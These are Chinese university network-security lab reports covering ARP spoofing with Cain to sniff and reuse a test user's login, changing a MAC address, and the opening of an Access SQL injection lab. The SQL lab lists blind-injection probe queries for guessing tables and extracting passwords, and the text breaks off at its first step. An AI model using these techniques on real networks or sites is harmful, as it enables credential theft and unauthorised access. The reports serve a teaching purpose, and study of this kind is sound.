**实 验 报 告**

**（小组）学生姓名： 刘芷溢、王天靖、康智宏**

**（小组）学 号： 2020080907009 、2020080907021、2020080907024**

**指导教师： 汪小芬 实验地点：主楼A2-413-1 实验时间：2022/10/27 13：00-16：00**

**一、实验室名称：主楼A2-413-1**

**二、实验项目名称：ARP地址欺骗实验**

**三、实验学时：四学时**

**四、实验原理：**

1. ARP的基础知识：

ARP（AddressResolutionProtocol）地址解析协议用于将32位IP地址转化位48位MAC地址；

ARP有两种数据包：

ARP请求包：送出一个含有目的IP地址的以太网广播数据包；

ARP应答包：当目标主机收到ARP请求包后，发现请求解析的IP地址与本机IP地址相同，就会返回一个ARP应答包，传递MAC地址。

ARP缓存表，用于存储其他主机或者网关的IP地址与MAC地址的对应关系，每台主机、网关都有一个ARP缓存表。如果缓存表中记录为静态的，ARP应答包不能修改；如果是动态的，可以被ARP应答包修改。

2. ARP的工作原理：

局域网内通信：直接广播获得目的IP的MAC地址；

局域网间通信：需要通过网关转发目的IP，由网关的另一端口进行广播获取MAC地址后传递应答包给源IP

3. ARP欺骗攻击原理：

ARP欺骗存在两种情况：一种是欺骗主机作为“中间人”，被欺骗主机的数据都经它中转一次，可以窃取通讯数据；另一种让被欺骗主机直接断网。

主机收到ARP的应答包后，不会验证自己是否发送过ARP请求，直接将记录替换。

1）作为中间人：

通讯模式：应答 -> 应答 -> 应答 -> 应答 -> 应答 -> 应答 -> 请求…

欺骗主机向被欺骗主机发送大量伪造的ARP应答包进行欺骗，当通讯双方被欺骗成功后，自己作为了一个“中间人”的身份。此时被欺骗的主机双方还能正常通讯，只不过在通讯过程中被欺骗者“窃听”了。

2）导致断网：

通讯模式：应答 -> 应答 -> 应答 -> 应答 -> 应答 -> 应答 -> 请求…

这类情况就是在ARP欺骗过程中，欺骗者只欺骗了其中一方，如A欺骗了B，但是同时A没有对C进行欺骗，这样B实质上是在和A通讯，所以B就不能和C通讯了，另外一种情况还可能就是欺骗者伪造一个不存在地址进行欺骗。

对于伪造地址进行的欺骗，在排查上比较有难度，这里最好是借用TAP设备，分别捕获单向数据流进行分析！

4. ARP欺骗的危害：

1）使得同网段其他用户无法正常上网；

2）嗅探到交换式局域网内所有数据包，从而得到敏感信息；

3）可以对信息进行篡改；

4）可以控制局域网内任何主机。

5. ARP欺骗攻击的防御：

1）检测局域网存在ARP欺骗攻击：

网络频繁掉线、网速突然变慢、使用ARP -a命令发现网关的MAC地址与真实的不相符、使用sniffer发现局域网内存在大量的arp reply包。

2）发现进行ARP攻击的主机：

网关MAC与正确的MAC不相符，就是攻击主机的MAC地址；

以网关IP发送的ARP reply包中指定的MAC就是攻击主机的MAC地址。

3）ARP欺骗攻击的防御：

MAC地址绑定，不可更改；

使用静态ARP缓存，用手工方式进行缓存更新；

使用ARP服务器，通过该服务器查找自己的ARP转换表来响应其他机器的ARP广播；

使用ARP欺骗防护软件；

发现正在进行ARP欺骗的主机并进行隔离。

**五、实验目的：**

1、通过ARP欺骗技术获取网站用户名、密码等信息。

2、了解ARP欺骗的基本原理。

3、熟悉ARP欺骗的工具使用，以及实验完成过程。

**六、实验内容：**

运用实验原理中ARP工作原理和欺骗原理；由小组成员刘芷溢、康智宏、王天靖使用三台PC机，一台为web服务器机提供网页服务，一台作为客户机访问服务器，一台作为攻击机，使用Cain工具进行ARP欺骗攻击；获取到用户机传递的信息，包括登录的用户名和密码，实现窃取信息并成功访问web服务器，登录网站。

**七、实验器材（设备、元器件）：**

实验室PC机三台，一台作为web服务器提供网页服务，一台作为客户机访问服务器，一台作为攻击机，使用Cain工具进行ARP欺骗攻击；三台PC机均使用SimpleNAD客户端平台搭载的虚拟机；使用Cain工具进行ARP欺骗攻击。

1. **实验步骤：**
2. 一台PC机使用Internet服务设置，IP为172.22.10.15，将机器设置成web服务器，可以使用客户机进行访问动网先锋页面



1. 一台PC机作为用户机，IP为172.22.10.12，访问服务器，并注册账户，可以成功访问服务器：

用户名：Andy

密码：123456





1. 另一台PC机作为攻击机，利用平台上Cain工具，进行sniffer嗅探；在configure菜单选择所有协议，使用真实IP和MAC地址进行ARP欺骗下；

搜索IP地址在172.22.0.0 – 172.22.10.254的主机，使用真实IP和MAC地址进行ARP欺骗；搜索到的主机如下图所示：



1. 选择ARP标签进行被欺骗的主机和网关；

这里选择IP地址为172.22.10.12的PC机作为被欺骗的主机，相对应的网关选择IP地址为172.22.10.15的PC机；Status变为Idle后，进行捕获此时Status变为poisoning；



1. 此时被欺骗主机172.22.10.12开始访问服务器，进行账户的注册，此时此主机可以监听到被欺骗主机向服务器传递的用户名密码，以及访问涉及的页面，cookie等情况；

账户信息：

用户名：Andy；

密码：123456。



1. 此时攻击机利用嗅探到的用户信息，访问服务器172.22.10.15；用户名：Andy；密码：123456；可以成功进入动网先锋网站。





1. **实验数据及结果分析：**
2. Web服务器设置：

一台PC机使用Internet服务设置，IP为172.22.10.15，将机器设置成web服务器，可以使用客户机进行访问动网先锋页面



1. 用户机设置：

一台PC机作为用户机，IP为172.22.10.12，访问服务器，并注册账户，可以成功访问服务器：

用户名：Andy

密码：123456





1. 攻击机设置：

另一台PC机作为攻击机，利用平台上Cain工具，进行sniffer嗅探；在configure菜单选择所有协议，使用真实IP和MAC地址进行ARP欺骗下；

3.1 搜索IP地址在172.22.0.0 – 172.22.10.254的主机，使用真实IP和MAC地址进行ARP欺骗；搜索到的主机如下图所示：

* 1. 选择ARP标签进行被欺骗的主机和网关；

这里选择IP地址为172.22.10.12的PC机作为被欺骗的主机，相对应的网关选择IP地址为172.22.10.15的PC机；Status变为Idle后，进行捕获此时Status变为poisoning；





1. 攻击机监听并攻击：

4.1 被欺骗主机172.22.10.12开始访问服务器，进行账户的注册，此时此主机可以监听到被欺骗主机向服务器传递的用户名密码，以及访问涉及的页面，cookie等情况；

账户信息：

用户名：Andy；

密码：123456。

* 1. 此时攻击机利用嗅探到的用户信息，访问服务器172.22.10.15；用户名：Andy；密码：123456；可以成功进入动网先锋网站。







1. **实验结论：**

本次实验使用了三台虚拟机进行ARP欺骗实验；IP为172.22.10.15的PC机作为Web服务器；IP为172.22.10.12的PC机作为客户机访问服务器；另一台PC机作为攻击机，进行ARP中间人攻击，截取客户机发往服务器的用户名和密码；

实验中，攻击机成功截获用户名——Andy、密码——123456；攻击机成功访问Web服务器提供的网页访问服务。

黑客可以通过修改电脑中的动态IP-MAC地址对，截获客户机访问服务器的内容，监听甚至篡改其中的关键信息；需要定时检查是否有错误的MAC地址位于缓存中。

**十一、总结及心得体会：**

通过小组的方式实现了简单的ARP地址欺骗实验，了解了ARP协议的基本信息和ARP欺骗的基本原理。

现实生活中，黑客可以通过修改电脑中的动态IP-MAC地址对，截获客户机访问服务器的内容，监听甚至篡改其中的关键信息；需要定时检查是否有错误的MAC地址位于缓存中。所以及时检查或者使用wireshark检测是否有未知及不匹配的MAC地址发送或者接收信息，保护网络安全。

**十二、对本实验过程及方法、手段的改进建议：**

希望可以进行更深入的实验，比如获取服务器的信息甚至权限。

**报告评分：**

**指导教师签字：**

电子科技大学 计算机科学与工程（网络空间安全） 学院

**标 准 实 验 报 告**

（实验）课程名称 信息对抗综合设计实验I

**电子科技大学教务处制表**

**电 子 科 技 大 学**

**实 验 报 告**

**学生姓名： 刘芷溢 学 号： 2020080907009**

**指导教师： 汪小芬 实验地点：主楼A2-413-1 实验时间：2022/10/27 13：00-16：00**

**一、实验室名称：主楼A2-413-1**

**二、实验项目名称：MAC地址欺骗实验**

**三、实验学时：四学时**

**四、实验原理：**

1. MAC地址：

MAC（Medium/Media Access Control, 介质访问控制）MAC地址是烧录在Network Interface Card(网卡,NIC)里的。

MAC地址,也叫硬件地址,是由48比特长的16进制的数字组成。

0-23位叫做组织唯一标志符(organizationally unique，是识别LAN（局域网）节点的标识。

24-47位是由厂家自己分配。其中第40位是组播地址标志位。网卡的物理地址通常是由网卡生产厂家烧入网卡的EPROM（一种闪存芯片，通常可以通过程序擦写），它存储的是传输数据时真正赖以标识发出数据的电脑和接收数据的主机的地址。

2. MAC地址的作用：

无论是局域网，还是广域网中的计算机之间的通信，最终都表现为将数据包从某种形式的链路上的初始节点出发，从一个节点传递到另一个节点，最终传送到目的节点。数据包在这些节点之间的移动都是由ARP(Address Resolution Protocol：地址解析协议) 负责将IP地址映射到MAC地址上来完成的。最终数据包会传递到MAC地址上。

3. MAC地址绑定：

网卡的MAC地址通常是唯一确定的，在路由器中建立一个IP地址与MAC地址的对应表，只有“IP-MAC地址相对应的合法注册机器才能得到正确的ARP应答。虽然在前期收集用户MAC地址的时候比较麻烦，但是建立这样的机制能够为用户在管理网络时带来很多的方便，可以有效地防止ARP地址欺骗攻击。

1. **实验目的：**

1. 了解MAC地址作用

2. 掌握查看MAC地址及修改MAC地址的方法

**六、实验内容：**

在虚拟机的WindowsXP系统查看MAC地址；手动修改MAC地址，确认地址是否已经发生改变

**七、实验器材（设备、元器件）：**

实验室PC机一台；使用SimpleNAD客户端平台搭载WindowsXP操作系统的虚拟机。

1. **实验步骤：**
2. 进入控制台，利用arp-a命令查看到可以动态改变的IP-MAC地址对；



1. 利用ipconfig-all命令，查看到网卡的MAC地址；



1. 点击本地连接，在属性中进行配置；在高级中选择Network Address；

原始值为：080000000611

修改值为：001F162ABABB



1. 再次在命令行窗口中，运行ipconfig -all指令，发现此时的MAC地址已经改变为001F162ABABB。



**九、实验数据及结果分析：**

1. 初始的MAC地址：080000000611



2. 修改MAC地址值为：001F162ABABB



**十、实验结论：**

系统有默认的MAC地址080000000611；通过ipconfig -all查看；点击本地连接，在属性中进行配置，在高级中选择Network Address对默认的MAC地址进行修改；修改MAC地址值为001F162ABABB；再次使用ipconfig -all查看，发现MAC地址值已经改变。

**十一、总结及心得体会：**

系统有默认的MAC地址可以通过ipconfig -all查看；可以通过本地连接->属性->配置->高级->Network Address改变默认的MAC地址。可以通过这种方式自行改变IP-MAC地址对。

**十二、对本实验过程及方法、手段的改进建议：**

希望可以增加远程主机控制修改目标主机的MAC地址实验。

**报告评分：**

**指导教师签字：**

电子科技大学 计算机科学与工程（网络空间安全） 学院

**标 准 实 验 报 告**

（实验）课程名称 信息对抗综合设计实验I

**电子科技大学教务处制表**

**电 子 科 技 大 学**

**实 验 报 告**

**学生姓名： 刘芷溢 学 号： 2020080907009**

**指导教师： 汪小芬 实验地点：主楼A2-413-1 实验时间：2022/11/3 13：00-16：00**

**一、实验室名称：主楼A2-413-1**

**二、实验项目名称：Access工具注入实验**

**三、实验学时：四学时**

**四、实验原理：**

1. SQL注入：

攻击者通过在应用程序中预先定义好的查询语句结尾加上额外的SQL语句元素，欺骗数据库服务器执行非授权的任意查询。

这类应用程序一般是网络应用程序，它允许用户输入查询条件（一般是在浏览器地址栏进行，通过正常的端口访问），并将查询条件嵌入SQL请求语句中，发送到该应用程序相关联的数据库服务器中去执行。通过构造一些畸形输入，攻击者能够操作这种请求语句去猜解未授权的内容，这就是SQL Injection，SQL注入。

一般来说注入攻击常采用的步骤有发现SQL注入位置、判断后台数据库类型、获取管理员权限，此外在得到网站管理员权限后还可以通过发现虚拟目录、上传木马等手段获取服务器的系统权限

2. SQL注入的原理：

SQL是一种用于关系数据库的结构化查询语言。SQL语言可以修改数据库结构和操作数据库内容。

当一个攻击者能够通过往查询中插入一系列的SQL操作数据写入到应用程序中去，并对数据库实施了查询，这时就已经构成了SQL-Injection。

若程序员在编写代码的时候没有对用户输入数据的合法性进行判断，有可能导致应用程序的安全隐患，攻击者根据返回的结果，获得某些想得知的数据。

3. Access数据库的注入原理：

1）确定注入点：使用” and 1=1”或者” and 1=2”来确认，当第一个语句执行成功后页面正常显示，第二个语句执行后出现错误信息；说明网站存在SQL注入；

2）猜解表名：一般程序员在创建数据库时会根据意义来命名，所以需要找到管理员信息时可以尝试检测是否存在admin表，admin这个表名可以替换成其它的表名（如user、manage等表）进行猜解如果存在该表名返回页面结果为正常页面，如果不存在则返回为出错信息。常用的SQL语句为：

and 0<>(select count(*) from admin)

3）猜解表名中存在的字段：知道表名后，再查看表中是否有常用字段，一般感兴趣的都是类似用户名、密码的字段，进行猜解后如果返回正常内容，表示存在某个字段，否则为出错信息。常用的SQL语句为：1=(select count(*)from 表名 where len(pass)>0)(判断是否有pass字段)，猜测字段时有可能需要重复以上步骤数次才能找到合适的字段名。

4）猜测字段内容：这是比较复杂的一步，猜测字段内容也可以使用SQL构造语句，例如常用到得SQL语句：

and (select top 1 asc(mid(username，N，1)) from admin)>0。猜解第N位的ASCII码>0取值从负数到正数都有可能，当然常见的 密码都是数字加字母的组和，它们的ASCII值在0-128之间，将值替换为这之间的值，如果正确，则返回正常页面，如果不是则返回出错，将N分别替换为1、2、3、4……反复猜解即可得出字段每一个位数的值而得到密码，参数N为字段的位数，如果是(mid(username，1，1))，则查找username字段中的第一位，依此类推。整个语句的最右边“>0”，数字0表示的是ASCII码，并不是真正的字段位数相应的字符。

5）管理员身份登录：以管理员用户身份登陆：一般来说查找管理员入口是手动注入的一个难点，有的网站上在页面首先会显示管理员入口的链接，此时只需要在管理员页面输入猜测得到的管理员用户名和密码，即可登陆。

但若管理员入口不明，则需要通过尝试的方法获取，这种尝试是一种经验的尝试。例如admin页面，adminlogin页面、admin/admin页面等。

4. SQL注入的防御：

1）在数据没有经过服务器处理之前就进行严格的检查，才是最根本防御SQL注入的方法。对提交数据进行合法性检查得方法来过滤掉SQL注入的一些特征字符。

2）通过替换或删除敏感字符/字符串、封装客户端提交信息、屏蔽出错信息等方法来修补漏洞、防止SQL注入。

3）此外，也可以通过给用户密码加密的方法，增加破解的难度，例如使用MD5加密，这样即使获取了密码也是加密后的密码，无法获取原始密码。

1. **实验目的：**
2. 通过使用注入工具获得某网站的后台权限。
3. 了解SQL注入的基本原理。
4. 掌握aD SQL注入工具的使用方法。
5. 了解工具的各项功能。
6. 能举一反三，使用其他类似工具完成注入。

**六、实验内容：**

运用SQL注入原理和Access数据库注入原理，使用aD sqlTools工具对雷驰新闻网页进行SQL注入攻击；并实现管理员身份登录。

**七、实验器材（设备、元器件）：**

实验室PC机一台；使用SimpleNAD客户端平台搭载的虚拟机，使用aD sqlTools工具。

1. **实验步骤：**
2. 检测雷驰新闻页面是否能够进行SQL注入（注入点检测）：

